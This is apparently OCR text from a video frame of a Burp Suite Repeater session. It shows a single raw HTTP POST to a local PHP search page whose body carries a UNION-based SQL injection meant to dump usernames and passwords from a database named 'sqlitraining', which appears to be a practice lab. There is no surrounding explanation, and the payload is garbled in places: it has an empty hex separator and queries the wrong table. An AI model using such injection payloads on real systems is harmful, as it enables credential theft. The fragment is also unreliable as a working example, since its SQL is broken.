 R 192.168.168.134 Disconnected
Burp Project Repeater Intruder View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /searchproducts.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/searchproducts.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 142
10 Origin: http://localhost:8000
11 DNT: 1
12 Connection: close
13 Cookie: wp-settings-time-1=1704455021; PHPSESSID=70b674cf1fc4593006afee480be8c5a7
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchitem=test' union select 1,2,group_concat(username,0x,password),4,5 from information_schema.columns where table_schema='sqlitraining' and table_name='users'-- -
? Search...
Response